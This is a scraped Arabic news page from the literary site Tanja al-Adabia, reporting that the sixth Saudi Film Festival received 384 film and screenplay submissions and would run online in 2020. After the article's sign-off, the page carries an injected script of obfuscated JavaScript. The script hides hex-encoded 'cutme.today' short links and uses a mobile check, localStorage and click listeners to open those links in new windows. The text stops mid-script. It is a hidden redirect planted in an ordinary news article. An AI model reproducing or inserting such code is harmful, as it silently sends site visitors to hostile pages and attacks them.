href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-18234" class="post-18234 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية</span></div>			<header class="entry-header">
				<h1 class="entry-title">مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2020-08-31T12:42:23+03:00">31 أغسطس، 2020</time><time class="updated" datetime="2020-08-31T12:42:44+03:00">31 أغسطس، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20أفلام%20السعودية%20يستقبل%20384%20مشاركة%20سينمائية&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20أفلام%20السعودية%20يستقبل%20384%20مشاركة%20سينمائية%20-%20https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="600" height="297" src="https://aladabia.net/wp-content/uploads/2020/08/1801010.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/08/1801010.jpg 600w, https://aladabia.net/wp-content/uploads/2020/08/1801010-300x149.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;"> كشفت اللجنة المنظمة لمهرجان &#8220;أفلام السعودية&#8221; في دورته السادسة عن استقبال 384 مشاركة سعودية سينمائية، جاء نصيب الأفلام منها 105 أفلام سينمائية لنحو 86 مخرجاً و19 مخرجة سعودية.<br />
واستقبل المهرجان الذي تنظمه جمعية الثقافة والفنون في الدمام بالشراكة مع مركز الملك عبدالعزيز الثقافي العالمي &#8220;إثراء&#8221;، وبدعم من هيئة الأفلام التابعة لوزارة الثقافة، 279 مشاركة للسيناريو ترشح منها لدخول المسابقة 193 سيناريو لـ 149 كاتباً و44 كاتبة.<br />
وقد خصّصت هذه الدورة للعرض بشكل افتراضي بالكامل خلال الفترة من 1 إلى 6 سبتمبر 2020م، ويأتي ذلك لضمان تحقيق المهرجان لأهدافه الرئيسية المتمثلة في دعم المواهب الوطنية المتخصصة في المجال، وتشجيع صناعة الأفلام السعودية، وتعزيز الثقافة السينمائية في المملكة.<br />
وسوف يقدّم المهرجان برامجه للجمهور من خلال البث المباشر عبر الإنترنت والتي تتضمن عروض الأفلام، واللقاءات مع صناع الأفلام، وندوات وورش متخصصة، وذلك ضمن أجواء تفاعلية تجمع صنّاع الأفلام والمهتمين بالمجال، وفي إطار رقمي يسمح للجمهور بالمتابعة والتصويت على مجموعة من جوائز المهرجان المقدرة بـ 285 ألف ريال.<br />
وشددت اللجنة المنظمة للمهرجان على إدراكها لأهمية عرض الأفلام في صالات السينما بين محبي الأفلام والجمهور، موضحة بأن قرار بث المهرجان رقمياً عبر الإنترنت جاء بعد دراسة الظروف الراهنة وما يرتبط بها من قيود احترازية قد لا تتيح للكثيرين حضور فعاليات المهرجان والاستفادة من برامجه. ومن المقرر أن يتم الإعلان في الفترة القريبة المقبلة عن قائمة الأفلام والسيناريوهات المقبولة في دورته الاستثنائية، إضافة إلى تفاصيل المسابقات والورش والبرامج الموازية.<br />
يذكر أن مهرجان &#8220;أفلام السعودية&#8221; يهدف منذ دورته الأولى في العام 2008م، إلى توفير منصة للاحتفاء بالأفلام السعودية وصنّاعها، وعرضها لأكبر شريحة ممكنة من الجمهور في أجواء سينمائية محفزة. كما يحرص المهرجان على الاستمرار في أداء رسالته المشجعة لصناعة الأفلام السعودية حتى في أحلك الظروف.</p>
<p>&nbsp;</p>
<p><strong>الأدبية</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 